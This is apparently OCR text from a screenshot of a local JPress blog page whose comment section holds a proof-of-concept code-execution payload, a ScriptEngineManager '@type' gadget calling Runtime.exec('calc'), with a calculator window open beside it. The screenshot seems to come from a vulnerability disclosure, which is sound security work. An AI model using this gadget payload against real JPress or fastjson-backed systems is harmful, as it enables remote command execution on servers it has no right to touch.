 JPress后台
欢迎使用JPress
localhost:8080/article/1
欢迎使用JPress
2021-06-01 12:00 8 1 添加收藏
欢迎使用 JPress，这是一篇 JPress 自动为您创建的
者删除。
对此，您有什么看法呢？
请输入验证码
12VH
提交
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
全部评论
admin 2022-11-07 14:41 回复
javax.script.ScriptEngineManager|{"@type":"javax.script.ScriptEngineManager"}|js|java.lang.Runtime.getRuntime().exec("calc")
admin 2022-11-07 09:18 回复